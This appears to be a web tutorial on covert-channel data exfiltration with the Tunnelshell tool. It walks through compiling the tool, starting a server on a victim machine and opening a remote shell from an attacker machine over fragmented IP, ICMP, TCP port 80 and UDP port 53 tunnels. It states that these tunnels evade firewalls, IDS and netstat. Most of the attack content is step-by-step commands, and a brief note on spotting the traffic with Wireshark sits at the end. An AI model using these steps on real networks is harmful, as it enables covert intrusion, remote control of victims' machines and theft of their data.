Typically, hackers will use covert networks to evade firewalls and IDS, among others. In this article, you will learn how to extract data from a target host through an undetectable network. This type of network is known as a covert channel, where the traffic appears as normal from the perspective of network monitoring devices/applications and network administrators. Two endpoint users can utilize covert channels for undetectable network communication.
The Red Team utilizes covert channels in legitimate networks for data exfiltration during Red Team operations. Data leakage is the process of secretly sharing data between two endpoints.
Disclaimer: This article is for technical discussion only and is strictly prohibited for any other use.
What is a covert channel?
The term ‘covert’ means ‘hidden or undetectable,’ and ‘channel’ refers to a ‘communication mode.’ Therefore, covert channel indicates an undetectable communication network. It is crucial to understand the difference between encrypted communication and covert communication. In covert communication, the data stream is altered and persisted by an unauthorized party. However, encrypted communication does not hide the fact that data is being transmitted between two endpoints via encryption.
Types of covert channels
Network Covert Storage Channel: The sender directly or indirectly writes the target value, and the receiver directly or indirectly reads the target value. Network Covert Timing Channel: The sender sends information by modulating the use of resources (e.g., CPU) in the time domain, which the receiver can observe and decode.
Compared to storage covert channels, timing covert channels, also known as memoryless channels, cannot store information for long. The receiver must promptly accept the information sent by the sender; otherwise, the transmitted information will be lost.
Covert Channel Attack using Tunnelshell
Almost any protocol can be used to establish a covert channel. Most covert channel research is based on layer 3 (network) and layer 4 (transport) protocols, such as ICMP, IP, and TCP. Frequently used are also layer 7 (application) protocols like HTTP and DNS. This mechanism allows information to be transmitted without alerting network firewalls or IDS, and netstat cannot detect it.
Introduction to Tunnelshell
Tunnelshell is a program written in C for Linux users. It uses a client-server paradigm. The server opens /bin/sh, which the client can access through a virtual tunnel. It supports multiple protocols, including TCP, UDP, ICMP, and RawIP. Additionally, packets can be fragmented to avoid firewall and IDS detection.
Experimental Environment
Server (Kali Linux) Client (Ubuntu18.04) Tunnelshell
Here, assume we have established a session with the victim machine through the C2 server. Now, we need to create a covert channel for data exfiltration, so we need to install tunnelshell on both endpoints.
After downloading, extract the files and compile them as follows:
tar xvfz tunnelshell_2.3.tgzmake >
>

Similarly, repeat the same operation on the other endpoint (victim machine), and upon completion, execute the following command in the terminal to open the server’s channel (Attacker).
sudo ./tunneldBy default, it sends fragmented packets, which are reassembled at the target endpoint to avoid firewalls and IDS detection.
 >
>

Now, to connect with tunnelshell, we need to execute the following command on the server (attacker’s machine), which will establish the covert channel for data exfiltration.
Syntax: ./tunnel -i -d -s -t -o -p -m -a
./tunnel -t frag 10.10.10.2frag: Uses IPv4 fragmented packets to encapsulate data. When some routers and firewalls (such as Cisco routers and default Linux installations) receive fragmented packets without a layer four header, they allow them to pass even if they have rules denying them. Successfully connected to 10.10.10.2, we access the victim machine’s shell.
As I mentioned, if you check the network connection status using network statics, you will not see any process ID related to tunnelshell. As shown in the image below, I have checked tunnelshell processes using the ps command and tried to check its process ID using netstat.
ps |grep .tunneldnetstat –ano

Let’s look at the network traffic between 10.10.10.1 (attacker’s IP) and 10.10.10.2 (victim’s IP) using Wireshark. The network flow between the two endpoints looks like ordinary traffic, but if monitored correctly, the network administrator can sniff the packets. As you see, Wireshark captures the covert traffic and sniffs the data being transmitted between the two endpoint devices.

Covert ICMP Channel
We know that Ping communicates using ICMP, establishing a connection between two hosts by issuing icmp echo request packets and receiving icmp echo reply packets. So, execute the following commands:
sudo ./tunneld -t icmp -m echo-reply, echo
Now, to connect with tunnelshell, we need to execute the following command on the server (attacker’s machine), which will establish the covert channel for data exfiltration.

./tunnel -t icmp -m echo-reply,echo 10.10.10.2As you can see, it has successfully connected to 10.10.10.2, and the attacker can access the victim computer’s shell.
Likewise, if you capture traffic through Wireshark, you will notice ICMP echo request and reply packets being transmitted between the two endpoints. If you try to analyze these packets, you will be able to see what kind of payload is being transmitted as ICMP data.

Covert HTTP Channel
It establishes a virtual TCP connection without a three-way handshake and does not bind any port, allowing you to use a port already in use by another process. Execute the following command:
sudo ./tunneld -t tcp -p 80,2000
Now, to connect with tunnelshell, we need to execute the following command on the server (attacker’s machine), which will establish the covert channel for data exfiltration.

./tunnel -t tcp -p 80,2000 10.10.10.2As you can see, it has successfully connected to 10.10.10.2, and the attacker can again access the victim computer’s shell.
Through network traffic, you can see TCP communication established between the source and destination without an actual three-way handshake.
Covert DNS Channel
To establish a DNS covert channel, we need to run a UDP tunnel mode on both endpoint machines. So, execute the following commands on the victim’s machine:
sudo ./tunneld -t udp -p 53,2000
Similarly, execute the following commands on your (attacker’s) machine to connect the tunnel.

./tunnel -t udp -p 53,2000 10.10.10.2
As you can see, DNS error packets contain the data being transmitted between the two endpoint machines.
Conclusion
Covert channels transmit plaintext packets during data exfiltration, making it easy to sniff and allowing network administrators to implement data loss prevention and risk management effectively.



